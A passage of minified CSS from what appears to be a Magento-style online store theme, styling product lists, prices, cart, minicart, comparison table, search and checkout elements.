.actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#000;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#c6c6c6;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#c6c6c6}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#ec008c;text-decoration:none}.ui-dialog-titlebar-close:active{color:#ec008c;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s 